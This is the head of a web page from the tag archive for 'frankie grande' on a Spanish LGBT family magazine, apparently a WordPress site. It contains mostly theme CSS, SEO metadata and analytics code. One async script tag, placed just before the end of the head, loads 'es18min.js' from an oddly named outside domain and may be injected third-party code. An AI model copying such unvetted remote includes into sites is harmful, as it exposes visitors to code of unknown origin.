

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/frankie-grande/
body_size: 30815
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>frankie grande Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/frankie-grande/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="frankie grande Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/frankie-grande/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/frankie-grande/","url":"https://ovejarosa.com/tag/frankie-grande/","name":"frankie grande Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/frankie-grande/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/frankie-grande/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2019/07/Worldpride-nueva-york1.jpeg","breadcrumb":{"@id":"https://ovejarosa.com/tag/frankie-grande/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/frankie-grande/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2019/07/Worldpride-nueva-york1.jpeg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2019/07/Worldpride-nueva-york1.jpeg","width":"1960","height":"1185"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/frankie-grande/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"frankie grande"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta frankie grande del feed" href="https://ovejarosa.com/tag/frankie-grande/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/2916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-frankie-grande tag-2916 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
